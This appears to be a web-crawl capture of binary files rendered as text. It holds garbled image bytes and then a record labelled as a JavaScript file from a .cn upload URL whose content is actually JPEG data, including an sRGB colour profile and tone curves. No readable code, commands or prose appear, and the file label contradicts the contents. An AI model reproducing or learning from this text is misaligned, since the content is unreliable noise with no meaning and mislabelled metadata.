���MjK�ڶ�(Z���Ds�6�����%��N�ǭU�Y�|� �[�}�A�T>'`�nH�7(�z����P9���FV��h�͟�[���N��sPڝ�1-Y�x��,��b�V�Š^�-�"��r��]<�1���D �=��Q�e]*Hē��� }6��`4 P�$Kd��=��^G���b�p�9��&��s�IHD_x̪���\����|�g�HC�)���܅��n(��U����=���6�Kh��g���� ��_�#>ZV��]�1FI�(#�>x�n�RM]L���m^���L	�Υ��A��C���8�v)�U��Q�H�>` �F�F�M"�� �TVe��KB�F���i�gTL�,:��ҫ�Z/�ND~b�ף,Bd�=4�8[9�61xC8XZ= �Q��i�>�C@U㕤�"+�"�9&���l< [���LH�4�3�60`-�>N}LC�Na8�v0�N�D�YQEJ
� �œ����^�d5��4�d�����-,)�`Aޜ�Y����e(�]V��C��Q�At&�I	�&*`�}7@�n�ǤZ�$�	��i������ ���NG>9��b-Ln>
�1�ҭ�Y$����(�O�rL�7pp4�A@尪Ï$��%�7tV��*��ZNhr���H`"�ҁf�q��t`�f������X 2�<���"89�@�DA7d1�+`$�~�(#[N�]�C�,p��� ���6�7 K5Am~C��l4�(�1G	��B`��D��o��Yx	����� "�/P�a���'�Q���	��`�A�Q�e�%kl���S�n$��3xFh��"X��\�	����-�؅�c��C���H�	`�j5^����f7� ��b���>��p���Q��o�Npb��Ҩd���_J����/���	�iZ7�)�y�7� 	H��1�-Y~ds�* ��!�l̉>@���a�-�ڵ��|3���	�Z� @�=q�w��V���_ S�܃;P���7���鹓�0�<����B�RKx�Hmr��Z(���B��e�r $X�]��$h�TV�g���.oN�'=y	/�@��^�������!r�xtf'����K���_1��4xk�֍TX7;49�Mc3����8��Ŵ�cȆ2��2�2�sH�6�4p��~��2�	����O���oW��� �rFrN��y����v5��HS�^9X��Agيu�����ƀ�/�j��Y���e�NM�ZO�� �~6��Yh�7Ѐ�&�����Px�:��e�o�- ���E�vx���(PT���#Y��Q�H+'i�-�iQ�n0��ew^����ڔ[]�X�Pvut�U��a�	�%�KH 7��� )������8�ew���z����L
h��vd)l)8 }�SJ�
ި�-�5�d�<P�]�m�7` ���*�y�A[vu�7I7z7�p3����t�ב�'���q��XЭ���x"�o���Z$Y�H{|�
��D<OY>C��R!U��]�}��68�������E��<6~��Q؁ x��t� �@'�#Ov��e�|��%�yίx�_���W�%P襀Xp�t����0"j���=x�4l��$B�	|Lq��0P�h�FL0q�q��f�ذ�A��5/>rHHB��vLi�A�P:�hY��'OX<1:p����?U�h�ti�/R�PP���($V�:8Q
��Z�R"D�49����&Mx��`f\3^L��Ǌ'�bL�50E;���ŦO�^�H����"^b��PI����s	,����
,�K�6]����r���xbpW��h	[с��HB��!EN�=P�)�aP.4�̘����,^���2�<��Z'Onx�F�G�.��^`�v�sg6��mNՆ����D�i��vX�FA���o�ɇ�b!���tbH�M	���8� ���1�E�DX�h��XA�i�V�I&c-�/h�8J��f�5�RJ�T2���
���(�%Z��'�Q%Qډ��#�X�Bϥ��D���\R	o���iP�GzԡCf�����������C�#ΕY�T�2�T���i,Ԑ�*����_
�BR|\HAb�B>�t(�q W�*��!�
*Nwhx�IlS�*�fU$yC���a��Vb����ɍrA3�1�b옃!��D�	��a�z�9�.�Z��xZ/P��	���,
v
V�iԀ��B��QL0Y⚓���!`u�5����r���"�
+첩V��0�
�!�rHӫ(��	��&i�#�.����J��:�rq�����Ҫ�g�R��8w��5׻`�C�$a�.��x��~x��� 
㍃j���y�e1GfD��4M!�MO�>��U[-�j�`���������!�I�.���{��������B}(/|���|mH?=��/－&C�M-�`��Gςs��E2��F�����_�-AQ���	�����p�i��{�cf*a��폁��-N�	� w��л��ރ����T���Ur_��'>�a�}%�@�P(�6 /y�S����㱠.t��'?�-Ё�;".A�� Y�@qD�"R����&�
Zp�� �p�n�0y��]ӘF� �%L!	��� &������dX"@^L�!�~���x�iD�	���'�"^���+�4&@
OG��d�p(�Ї�`%�JU�Q�ll�	�������IXe-_�6��K3�,�x�aZR�L�%~�DD3~�;$4/	�c�2�$6=)��0S���*#"���i%s�J9~�L�*q�;�Ї���!�I|�Ѝ�/�ό�!x�J<��:��р*��YH������h�("`?s�3�g,�]��,p�� ��
@C*U9����2�����ѣ
pC�97ܔ|`�Qk���)��Y��%�_!?=*T��R7���,���p��t��n�}��pM̐��`%����5p�̠����m�4�9N������@a�/��᭕�%d ٿ�aYT�f`�O���~8miK[*�H�38�i�0,�3 i�gĶ;��)^��O��~x+�Y���b�gHAw�����n����[�f�;�%����:#<��N�O����%�4�V�~���/~�۝ ��~�/qY�@צ �㵯u�� ���䕮``�Ӣ�7�L4[��������� ����A�
D��	w�hq�;	àT�]� \��`/���f�[
��0 �iW��J��3h��*A`�@�	F���{�c9�T��u�Kx�Znr������X�2���������Uq�+���@��q�|d
�7�a��Yܝ6s�y>0����!�6�*�-�g����;��l3�9�h��H[C��;��swvL\�W�mU��%(�@ �kƯn#DO��
h�d�+㘽�m���𜳍�*p��|��A��u�!`��Z$�zΑ��eK
7��eM��e�	����qjI{�&�?@ڌ�ݲ��t�O�d�~:��̓�g� V���p�q-�W��-�t{b�x�y���Ia����Tn���F�!
U��s�����9�Q�sc�B�;?z�˻o�O��uoyg��r����D��`�<� �"?yP۰���M��[��]��5�wI��������l���?��i7�mg�s���38ke����<h����x�#=��:����à�[�{�������-}�+��ZB�yp�̎�����hf����2��e<wc#��U������}Գ�����.��'/��uy���7�)����^�ǭ�܃[��K~�;���������{
`  �K]����m��]wdtـ�y���N%VX��3���@��l̀���A
(`�Ş �X�) ���
f��U����D�@	� ��� � � d��蠱%���`
�u=!t%�ڀ��������R0Y:��������z�3@���[U
�V�`���5a��@�3l� �`��
�n����b!�`%R"J�����.�� � � �Bv�b��+b[YBE	Y��b`e![EU�$�  ��_=�+ccy% f��%��%
@<c4b��	""by��4Th�kc)�� �*Ba!�a)V!N�[� ,� �W�"F�[��'�F́����A�`�=��YB	Y�! ap�#4�@0��A��4>a��� C
�l�Ž h$�)��2$�$,��8��b1�@p��+b�lb>��`�HV� |@D��O2"%��P�TCF#1�PB�w!��k}@** O�GH��F��)r%>�J�%Q:%P���P�R��S�_)�F	Y
�=�cDޖ<���H؜.�n	�!��C� �X@F� �@bf^f$Ve@�idD�b^d^vaNcD&��m��]r�a���AL �9C��b
�C��lWQ ϟ���c��%����%��f��7g[� 9�R�r��fgc!CnT��Ut*@m���EiN��AJ�b ޮ����T�!�{����"}��M�A�@�U��g��PYs�bUFh )@�AJ]�N6�$A��DAJ%@$�`h@!Va��0�=�@�TY��XUB���$��	��=��P�K��F!( �h0���Q0iAI�6�+e�P4����-yb����\)(�1M�Q@����9����hŕh�(
E���%��t�@,͏~S��f�R;e��A��'��Li:��b� 6�������_N��~��� 19�!љ������������'{��D	�]�O�������N[8�D����,�*Q�AGL@��H��P�O� ���%�%-���Ӭ�����j��A���RD�)�hɒ��S.�Q���LG"$4B�*���A�����'���XPT)�6)/1��$S��9�!S=���� !�/ � ,    � �  � ���%p���FJ�k�A��"J�ȫ�ŋ3�ظ�b�6)HR`E�&f��Œ݈��|��Is&��8s�d�S%���X�פ�Ѣ�"4�p"Ĉ�J����ɫQr���bʎ�~��'̘hc�\k�戲�z����[A]G�F}�P"_�NFbUՄ׭7�3���J�;]Δ�2-Zr�}a�l�3[�p��e���O�^=���üP�ֺx�h�5+�%'S����7 ��Y��9G+��t)����|]��r��E��[&���5o�O��y������2�Бw�V��_c4Q����:�R�z��'���S���\qǽ�Nv�}�[�ɥ�v=�4;#�8�zܥ��y�8^�0�(���^Z�M�ND�g�@���;�U矇:���/�1$I���B��"�W�8�46��g�Օ�U)$+�2��<���n�Hb�r2I�@��1�\k�u�3��'�$��Y�"$*5�Ƹ�y���g���VfV9%�!���g�#�YR$9�R
0���F�������K��Ԓ[��#B9�ۨ��:�ۍ��s�w'16[�f�����2	j�0��%Ц	)}���a����d�O��%`��P��\�Ho�]�H�fhdY�(�����i�)h��3l0ܰ@+��?�I���'��Ѐ3�T�A�+(�+��@�?���k��k3�Xj����Yi�43p�8�CIl�a��L/��3Ϥ`f
F�:����	����r�	u7�PF�����ڛ�3o��wy�	4\�,��sP�˃��H��G� ����)HH�3C�Θ|27	�L�A��U�?js��l�So�Z6XRy!�Áޤ��m��p{����)��&U�Ԭ�+���5��[�.�nP�����ڻ��p�^^A���2,��B�`��X"%��8�����"5^i�#/�b�Ժ?����s��+yA�m�֌lg���`ܫFŃ.�� �� �A	�W��D"AE �:�@a¥od�M�2��CX�R���ϱ�m�ڡ�eT���N��`Ir�g�Oa �$���d���*"���}��*e����	K9��r?˵,A�o���5t����$F$��������C(� g�<��oHH(	Ad�()	IB���ll�Fc\G�$HF�h��>�C=�*H���mEi�%a�cE�	���0��H�����B�L�R^%�Dْ]���=d�*��JW�Q�"���5��$�H_A�gł$ ��0f$��4l�6�A����*�B'�Ȑh��e[���6�i��&+���M�����8��C�S ~�$�h&I���$V��*=�J�ec�a�!Ԕ�/�%�2����P�r�Ԁ���̏���$1@�H́�����T��	x��L��E�:j	@m�'2�\�r��.��ܦ\�z�����K_/q��.��YȂ5ꉆ�Z�%q�4���FAo�EIXQ��x�qs��;ѐ4(Vnx��$��,%�IP*�Wϱ�r�(+(���N����9ҡ!��(E)���*�5�	@�d�����}hd�4���Z�Ӆr�ۄh:���v�B]��7������4�9�����a�D��ЇL�/��~��J� ؄��#5�&�9�^���V���5�6Y)$�&��"�o�@L4|��UbA<`	���p1��Z�-��KR4�����0�3L�����B⑺a�j(laQLe� @��d���D�4(��a+vZv�M���� ��������>"�d���(F���L�t�!��e"�B}p�8�tЂ�e�Ԡp�-|aNә$��@� e�iC�OV,�-B���  �x��D�@�p�u��:;��k�b��t~�;b�,l�Ϫ�A����'����(�r��2Ⱥ��A	0�Y_@�A���)�Qs����?��� #{�$������0V`��?X`������-I6�����������J���%�RI����Ȇ" )t;����V����{ܰ���0�9�ld!Cۑ �<�db=�SF����p���20��Kr�LWH�-H�������0
/2[����Q��~q�C��%P��-��)X`
-�;̉`��x�)[��d ��ǈ�9�{n��(��	H�"��[��S����!3����G�������%�������B���2�� ������w�wW���M7�eu���l!�b�O��t����M7�@,?��z��������?���$[/�G����k/�P���P�h��D�|���{��||yWo`�S��>�<Va�}W }���w
�Q��X�t��}��~��y�7p&h���~Y�e/P��_
��@v�-�Q {P���>�h nt�L�� �hy��u$r$Ut�w`����GlT7y��%��Ղ�E��}�]��~���6��e	E1�� ��h����'��r/��w�Vv�{x�0�EMZ� �%^?�8�a���'$�guo(ХuІ'Xr8���u�W�y�bf�E��;�A�烅�C(rprIn!�e|x�Q�_/p��pW����+�ǁA�cH�P��O��z#z^]U҂�E�,�A`.�I�6ȋM0� ��A(�{`��w Y9�h�W��Q��{��」=��ȁ?����'?�d)8��W�׊�X�7�/H��(�.�`��l����ؐ?��N ��G�!����TY �ppn��f +7����k�ܱs�Ǎ��	b��80�X�s����秊��u��e&2�k�X�l0v�'�x)���P`�eP�PmM�� �m]�P��%��X�e�S�%t_��`��`X�802Hz`]g~��[`n�e� `�e�x`l0z�Ay�4Ȱ�	�i�rP/w 9 ��$�qg |Vp IP>�0�p$���Uaș_�_	����%�1x���헚�В����(�@]�k1��7l�s0 
'�Xv- ���i% 8`v 8�%�mq�r � > ����`�=�Y��(���$f&0���e�h�0����l�~n��`h���Y�	�7�i���x���EPV@��P8�P�*ip{/��.�x�w,�
x�e�c��s�|�	�Е_���(1��%��X1:��X�{袰����h��A:e������	I�jO�P���*rPTZ�p -�{t7w�0��.l&/�`�p�]��W�a�����Bb��U���A�����~5:h�_����v���bn������Њ��8P.��w�P
v ��ZwP��hw�t!�@=� �* ���*�����Z�~����
�D��cf�o��`�6�����h˸��fl0E��x�Q �ݰ!�K�! �8 j�P ݀��eiP�j�;0�PM�F6���� x��; = @K�  lJ�	������Z��3I��x�6����m���v�>�m}� �*�����P�˓vT�p R �E� ��4��NP�z�|* ,124���	���˳����Dەf����/��I��e$��3`S+z�e�V���{k]+��%���ze��<�j�m[jP���}�4}� -����G�0Vy5���:�	꠸���x��+$P܋�?`�2��_v�^ �II�Ep�����k��Z�[�h�V��Q�A�X�
{e;�@Z� �p ! j���3�7���I�P���wg^���%37�����`�<�� ;;����5���
fA�q��F�T�-����hY{n�k�ܖ2 ��9�
����{PT@�H`%�e�XLÛ`� ��rP��iTl��2q!�#�i |�Z׫�(|��w�n)�X��K��ư�����b1٧k���׵>��V�7 ���� i�- V@(� �� @��P��ʄX>�i`��TX2�աH6\Xa��:�*L�츢K����w�Ѱbf��Ȣ��+�^Pk���]�	0�s�$��\,�p��'����R�j�N �`��������'��0(������j�E[��5�{�m����-�vk���T+��6���І��!`�]�3��gf���p��P�������\p�w��H� ��.�bl�"�?5�
� � 0 F-���])$����A��<��� mk^��7�u���ܰ�Ѷ�he`�!�������rR`9}t}O�NH����z��O��(����9Y$�5ܰ��	k`�1��p����$�m`�-�W��VM�����[^��B��Z�m,p�k�ֱ�v��i`�um�(�O\7�������le��.^���+ٓ-ٔM�Fm�$��} �9�����6k�������zb��r ժ�ڬ�h�� �i�>��+�P�p�\���$!�����,�!`D�k)��p
l쳆kٜ��k�<;�9
��ѳ�a�"^ތI��ޕkr:��a��b���z�v��jN ���uM��=�T@�n���ҡ�4԰ ���������&<��jh� I�r�r@�;��^��
zb��I�����,چL�9�<Y�RJ���5��@���>��7 ����'��{!`�)a2�2�p>+��	P���~�p���rb�\.S ��]����A\�F����Mk�fk9@�j�4m�
ϣ������~}�>�n��lHPnP�*�F�� C[��=��@�]�>�*kZ^�a�+W�N���r��*^ֶ������ ^�r�ߺ~��n�\������輍ǎ��.�b<
e��J<�M~����fbݜ0��rG�S@��P�$Q����I��b�⭾����.on���� �� 
�*���Pi@��������?�{-�\ĩ�,�wB�# p��M ӫ�n�n�&�_�w��Q�{���.�H���b���Q��<�tOn%`�rRZ��z������;O�H��}n��~��J����H�9�PS�ϰ��&��������%A���r��m��j���=�V��_>kI� ]�6�8�α����Wl���� �����H��e �:�c��.��*�x���_	QI���{��/uW���`�HJ�&����v��ri���Fk�[�5��r��-�A%�!kb�+V�ˇ����$N�x$�A3'+n!C�ش �I�)UP����1�MqQ�fM:���Og�A�ᜲ���8)"'��9|�	Q��իv��uk	�BH�a�(Q5�ȱ!ьHU*@���iF�;!�!ĈOXL��@�"���$r�&O�X�����e�1�#Bsh͟�����s��(���9�V�����EQ{[��زg�J�Js����j8�VYa��/D��,&DRblb6�"5�� ����g��P��c��)��A{���Ӧ���hM�ئ�������4�v�,��RK(�����K�V���QN@�
��rH��0*�)�ЀVtхY!�Nb@gGt�k������M��SR��m'�:���"xJ*��-+����&/�����Y�,9j���� p"Q�p�$��
`�Ђ�JDс�2bQ��Qnh����v8�%��Q������%ux"S&Kï���;*�*�����\Ѕ����j*B9���	,��4z�����<��Ⱥ?1��"�x��C�їr<y�2֐�ǘ2��2}b�%��S$��R�H�C���/�2L/��2�B0�'�B��`
����:a���X?�s�"+|+#�>0a��j�E�Sb�amm�vGJ_j�2>��	�^>�=V�+�|��	1��*�2���^���/J��_9�	X��a;���Cc�A�c�QX=� �
�K��l����XC�gf��69���L��dt��2�^��e���Yf�;W�uw(��{�-h{s+�>��-���0n;�Xat1�f�cZQ��U����$�l�^�q^Ì��1�Fn�� O�H���9����a6<f��]"�ć�OL�}(�	+��a�T�>W�4�q���	��`TT��~��h�U�l=�mv(��En׮$D��`�	f!-n��� ��D�=�PG1<��Ox�ӫ�̖pB�9)T���� ��H�*ZƂ0�����`�.�P!(�oC�BT	$B�HT�������l���ؖ�$a��{��D0�%��cCȄ3��"�^���Ƒ\*U�" 5�p*	ZP0�a�l+YTC���D^�U�?��F6R�\x�8;�Y�qe���e�$�58Ў�ba,\�JX��	h���[���b:���C��fs8]!���%�{�F��T ��$�q�*� �����J$@�d�vU���1t:�F� �86юS>����)���{�2�� �P��O�P�LZ�}�G�Q��t�1���c�`i�q�̱���Bt��4!���`�Cd�I�BH���Y"*Nl�e�A|1v��bG;�q�_���jPWɄ|�ӕ#��QX�M�QT��c�W���8ZNz̵y���pB"4��f�
 ���6�@��@3��Uc:.�iL�f����d;@�@n�`�[�),X 0a�C�=%� }2��q�,g�'�O�����������8�?v�������W�"9@ -�B3��VF* 	�D���$��v�+�R*b@��������ԁ:e�8�I�U����"���B��d�Q�����P��7��u�]�4�S����8�MJ�$�b�YbZ���6
�e$3f0C�C�Ml��8�
TH�.=[�'�TH`M`17t�b��c���΋FfP3��,f=��������8[�%�&}G�YK���Z�D�Xp�4؇	P�Y{ۍT��we����
��O
H�@�Ilb�b�s`�^�]_�m���QrA��(�d�`�n�E��;�_Զ��Z�+Q.��Mj��Q�`�Av!��%�Ek����̫Ӌ
c���X�2EB4�7���";�́=O�dve�#u��\��L���8��P��4%��[����bA+Cr�s�!3@ƪ��!��Z֪k�1�p�QH���k��~ �`;��i�N�^ hPЦ0EL�Q�H�ȼ!��
U�C��~�r���IE�4l�e,�|i����}q�!��Cr��$~��\ؚ1�1
����m�@� v$$���D ��Ǖ��-H��G�B���`t�����8���E:ҟ��N��n�,,wJ��B�u�槮�p�5h�#
�[�&U��FD*�^ !
Yz�|���	G�����r pXCc@i�>�fϖ�� {2�`�m�#����D�͎�݋���k�E8�v������6G�snd�	���se!��P�դ��:�"���F!3X�M 6��nS�hȀi�S�i���D�l!��3�K�h��"0����2�)� �p5�`>9���85)0�8A�����=0��k�9�2V?���1�<�#�骘Q�x6�����%_x �:&�\��:@�\H@<��#�#�Kx4�齸���؁���@;�����=P�p��;�ã�:4<1P�
1�48�&���g"��P`9LH�[+�h4���`��H't*�SȠ_(�����(��S@���[�\�/x4/|;�Ú`3���6��qC=�CqFadAb��
��"0�U��h�H��ӨB|����28 )�p*1Gl:uK�@�xn��L�?�)_����b�S���D0�3@Vd@�#��l���c:����@�;9(0+	�!R��C=�`���*�`��Fz�B�3!�8 ����;�$4x�q�0�t�?�J'r�\0�_�D�\�20*$Ԗ�c�5���8�+1(!��y�HH�(�(����_�H��Hp�h
?'�D,5)p�H�F^�H�r���4I�U�<EĀnܵ�89��7������D����z�q�_a��N0��d�N`�$��4�:��[#��+��(Ȅ����;)H�$P�2�
?�\�6��=0�\iM�K�P�� `�h��l<�7�H�\�SD`��X$Xs��=�J4@`It$=.�)_ ,����7��<��d�b ���0�J���3���L(H�,�2׼���-�M�:��t��)��Kd�C�.��4�;���8���ˈ]���r7����8�����C�W ł/XQ�dQ}��� �Ś�����O]<Ms��(���(!ͨD(�"}K58�2(� ������9��D膠pC��^�P��� LsX5�3�0p�7x����:�L�D�W �����-�Qٜ͊A���L�Z�1H U�*.H�O��;8>� +p%	�)8��t�e����9`���(@�7���.����; S���+7P����`i6#� n`;�<��� [*"��6����T�4M�$�n@�f�S%ͪ)ӵ��������R����ᐐ���\�+BK��^����L��0�b=�/�S>]֠h�g>�K�s�+3C���x�h��2T5�"��2��r�K1�����*U ���5|���<8ppC5X�����r�s4vx�;�9U�=VMإ�S[jV/qְ����2���$`��>6\9��i�*rH�H���qX˕mK60UHe��������"H�"��g�U�),���i1�O�$��
��m؄ �)�V����@���$�p&0-9��}X'��$�4�qH���AHE�#��T]�e�[7|�7�C5�w{H�@,�*,u�3.	�O<��]�J�e�	�
]�����*ͥ�$��E�2K[9)�jR��T�e�"Ȃ�eYR�VI5�^���U8dA��lD�\�+��z��6�r�:MQ,��VQ7"OeM��\���޸�j_9h�n�����"��L��C�E^X�`���#R6�J�;�a��P�4x�(����C�sd�a�����S
HX�}\��e�s�dz���@���SCT9x�=@����W�E���Z\�v�7����z[6+��MU�eAa\s���"H
�K'��?��O
xb��ޅ�+v` ��ޘ�E5��h� ��$`�i��`� �耕L�$Ѐ���� N6����cVۨT݃7�a���P�H Ò��Щ�9B�[�:�ŕd�^���Ȫ̽������Qs(�����=�)mR��� �;�ȁ����?^�)^��Q�cS�e=�e'P���s؅+��P�90`�^�9Qn���b�^�}�l��"�*,m�^�9 �=H{��"(]�]c��hN+8�h��xK`�9���Kx�	C��?؄a$h���:�����u	�n M�hb�h
Ϧ�S����fp�^1A)(�a���Q��(p) &�u�K��(P9����H�6��R}ۻ0U���g��`�]�U��P�M�����l߹jb��<�j��>��m�Z�0�<kPƹ5���� 1��]e��*��2��"H ����{&URjK(l���۽�6Ʈ�Q{l�9 �s���?#��:C�F�W�h^Z��� ��� �2�6�e<l�=3jt9؁����m�(����߼.� W �Ki����)��Q�T�Lp�Qp7`����N`��;�n����/����`�v���i��Cf�AD� �>�&�.�;�������gpY�]5��2]�ѹ��S����Q��>x��Y`��n�Aܬ�p0qTR�+���	��J�� �K�� (�Kv[ݳ��n�2�6�1H��,�K�F�>�4 �������\�.�N 4p&�~&$/S�\&G?���|���� K�^ȩ&=/����M8%TJ���i�/��|�9ޅ]���>Fd3eCЩ+��K�]S�A1����,@�j׀6�`3H�,x��m<��K�@qd�G�DP���x�Zh�S���g�Y��	�4"\�p�$�"���AYi8���e�ȷ�Б�n��f��@9ȵ����7p�(`�� 	 ��J	x����؃t7�m���R���pD��"��@�-�P�r9�g@�>����x�ZW����ˉ@82��-�$F=KY�6��n*[�2����h��f�Ѐ>��kȒ\�dsK�2��t߅��������0�2@�	�Y@.Kv���`M�r�	�&�	�	�"��ܨ	W�B�Y�a�C?�Hd��"���^(�p*�󾘼~��� �,�6�^�P�����;1L�}�Z`_���~���r��0uvP 7� �
�� �������� P8��?�=@}��c� �e�(�2�\�P��"p̲9EИhb���\��`ǔ).\��`�Ŀ�H����1�L�0�(�ᄅi��J���
,)P�l�,^:uΚ� M	>�8d���C�:&ѕ�:@�z�d	V�{�[���b�tK��E7(P��Y!���r�p� Ɂ�ʬ�a���h�u�c��t�0��)c*��#�)ׁ�R�����4o��e��vl,%@#��5/L�F��(bW�;�
+cV*�� gܫ'̢� e��5V�s@�$��'�׵�d��8d<)�A6���b*:,R�b1{u�vP�o�D9���(�чo<3�,3�a�nh �Dxa����M��T����,!�p���qj@�si�!�R�bEE�a���9`���*Ⱡ�.�5�^$LaAD.H��-K}�hKI��hW?��Bi�)2l���?i��I�`Ԇډ�0yF	�+��gV'V�ݴ`�Y�,C��%�3�\%���V�0$_R�1V���$z
T��DR&f��Z��f'&���Qe\0L/�1/l��%�QLaxX{y:�g�!�,T1&�UK$R�fU ���
X�#�T�НH\z�?���3�t�y�5�����J%v(�G���b kH��dQm������C] �5�l����'U�B��\"WS%�E72�A����1�sEL�O9��fh���d�,����(=�M�0�3��t�S�������3���Ƅ2����<� ��9G��3W��?�LC��uO��A��	$�c�]��=�C�V���?Z���2��Fl,9���cP����F.+�4�;ʹ�Nc�uys��s�fGn��c�Ͷ�o�=�?D�=�rK0:�0�}��Q81c,3^�?NÜ�K;.�QPn	��d���rn	m�l8���6�#��2X��c?~�����B�ͯ���t�7��Ln������mz����	:MQ�^ӬG��I�g-���f@Hl�zf����E� �b���Oa:ɂ��3���@����h��:po�8�?�P7	���$b7A�a�,�����òu�g���Lj>��!BY��C���͋��־�Uof8�� ��i�vhK���!OoG<$.q������!�QH�%�����M:"A��%��TB���� �3��X,pC�lу `�&�%~0�^8�/x�.aJG�,b����Ƈ^���A Gв���C/Nd3��d'�v�Kޢ=�Ez��^���<�,e!G�����g(2�7�#�'@*����#�@��(�!=�9�ЁԒ*�g@9�"lQ���@+�>���$@�!P��S� )H���}&�� �)N=�S�� ����zQ�o���������,AQ�����a�� �@�����܃��ԫ~�����5�D�@��V����X-�\��S�ը;�7+X�b�( ���2���t�C=�X��`�-E�1Y�*����Y%+���GP�N�Z�P졵�� bA+Y�f  G�0ڪ�U�G�Fn��J6 ��Vp�#@��Y'���f���� bS����V�:��e���� �0�P�{��z���e�N���Pt�0�-����~��E�{�+��6��5�b�Z�#w��n ��������V=�]�6�t�  ��&��Z{��z9Z����kp���x�	P�@7����*6 ��¡�㕼���P�u����}orS�Y�
4����;e+V�}0�k�@(-�f1�+X�����
�ؼ0�9 �s8rk�?����\�w����&W�vfj��kVv�w��1����� /V=���7 Pi(~`f�Y��5+�����|ѓ�l#<`�zX����J}k����~f�b�
�l6�)~4� k./6�x�����@H`����7�W5��>��`��ٚV��]l�A�� X��M1���aO֮7�rzqDa�En��]���������A��(�9�����nU*��{�6wp���[�����jq�o�J��#'v�S��|���2����9���Pլ��5�X}x��:ٛ�8�2븬kha��֢����J޸ع1~�t�+�}G��x`1]���c�uU�J
�;�w�&����$D��-7J]��u��-��a�\���ӭ5r?KqĪ}�A.�Y��kw���-A/Lt�{��6+�o���W�/��8��?x��[%�qI~՛۩e��wz�ƪ��֛|@�!{w�C�j�U�N��v�-��M�����gv��z�o�X�	o<t��Ɩx�p�M=d���c�$��Kh�ڌ彧A����׌e���i��=M��a�W���dݙ˥��Ԯu]�T�-V`�s��M����6�s��w!��i��I^s�B`V�)VUM�Vp�ո%`�����Q9������[m�\���7T��=W�_U�_c1W�yߕm��ّy[�!��'-�-��ߌ����V��V��(��	�ŗo��s�`�-�����Ԫy�O���ʜ
ʀxAv��� �1	��X����5ߋ��j]�)�VTa"\�@�d�P�Xf!p!�N���q	A�ў�y�ѱ�:��:!�7�Ti��U �1]�J� 5��"��I �L��nc@�B�d�P��7f�6j#L)B�$�s�:R�,��)��D��A��&�c�A�XP%`�ޜ�<�  �<5dB"�BVB(8BBR�<-S $d/���x;=:� <Ud ��LS4]B6�������9�:!O;�$K�c�@7�Pe(R���Ak�E$@�c�$SI� -��T�-\e%\�UV�4heVڠ����?t�G Z�eZ���T�1���A\"���|�L����A�d;^�@$B�Q��VA7$e�%��8A�4N2��-T��xeV�BVgz�fVO%�bYJM'�5Z�Mf��Z�N4M15N��|Uk1OEP�`�-�`f�$B��4�Y.fc��@d RFT������'j��h%V!�fgJ@A�[B�j^cZ�R��l�C�f�@O���1��1եd��܂;!�%D@� �( )f!)��Ig@@_��1�0Ɍ'�wZ�w���VZ�L��p�p��̍R��̦�'��gX"�W�%DANhCT�?��˔�� �%�Q@  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20251121/0bc185429f36c1931b525825771e7c51.js
body_size: 10078
content:
����XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � ��  � � ��
           
	           	
          	7
0345689 @`1(  
